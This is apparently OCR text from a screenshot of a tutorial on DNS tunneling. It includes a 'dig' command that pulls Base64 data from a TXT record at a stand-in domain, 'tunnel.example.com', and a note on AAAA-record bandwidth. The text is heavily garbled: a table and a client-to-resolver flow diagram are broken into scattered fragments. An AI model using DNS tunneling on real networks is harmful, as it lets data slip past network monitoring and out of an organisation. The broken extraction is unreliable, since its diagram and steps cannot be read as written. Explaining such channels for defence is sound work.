
16 bytes per
AAAA
Slightly better bandwidth than A
record
Copy
# Downstream via TXT record — large Base64-encoded
dig
 encoded-session-id.t.tunnel.example.com
 TXT
;; 
ANSWER
 SECTION:
encoded-session-id.t.tunnel.example.com.
 0
 IN
 TXT
 
dHVubmVsIHNlcnZlci4gVGhpcyBkYXRhIGlzIGJlaW5nIHNlbn
ZW50IHZpYSBhIEROUyBUWFQgcmVjb3Jk..."
The Complete Flow
Copy
Client
 (inside network)          Recursive Resolve
        |
                              |
          
        |
                              |
          
        |--
 Query
: [encoded
-
data].     
|
          
        |
   tunnel.example.com 
TXT
 -->
 |
          
        |
                              |--
 Forward
        |
                              |
          
        |
                              |
          
        |
                              |
          